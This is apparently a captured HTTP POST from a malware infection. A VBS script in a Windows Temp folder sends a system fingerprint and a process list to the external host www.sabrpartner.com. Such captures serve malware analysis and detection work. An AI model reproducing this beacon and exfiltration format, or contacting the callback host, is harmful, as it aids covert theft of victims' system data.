 POST /OchyHphiKGV/MG5vVNnGAl/ZiML5Nq_FK/HOJIzrj_6e/LPdng%3D%3D&isbn=4800653 HTTP/1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like G
Host: www.sabrpartner.com
Content-Length: 2304
Connection: Keep-Alive
Cache-Control: no-cache
ci5be8a24c6f32ba12Current Time: 5/25/2023 1:20:06 PM
Username: FXHYMQBVARFZ\qbJi
Hostname: FXHYMQBVARFZ
OS Name: Microsoft Windows 10 Enterprise 64-bit
OS Version: 10.0.10240
Install Date: 05/17/2020
Boot Time: 5/25/2023 6:31:38 AM
Time Zone: (UTC -7 hours) Pacific Standard Time
CPU: Intel(R) Core(TM) i3-7100 CPU (x64)
Path: C:\Users\Raymond\AppData\Local\Temp\JsjNbecDNj.vbs
Network Adapter: Intel(R) PRO/1000 MT Network Connection
MAC Address: 58:94:6B:01:27:7A
IP Address: 192.168.1.122
Subnet Mask: 255.255.255.0
Default Gateway: 192.168.1.1
DNS Server: 8.8.8.8,8.8.4.4
240 0 smss.exe
316 0 csrss.exe
380 1 csrss.exe
388 0 wininit.exe
420 1 winlogon.exe
484 0 C:\Windows\system32\services.exe
492 0 C:\Windows\system32\lsass.exe
696 1 "dwm.exe"
640 0 C:\Windows\System32\spoolsv.exe
1656 1 sihost.exe
1676 1 taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
1692 0 "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /c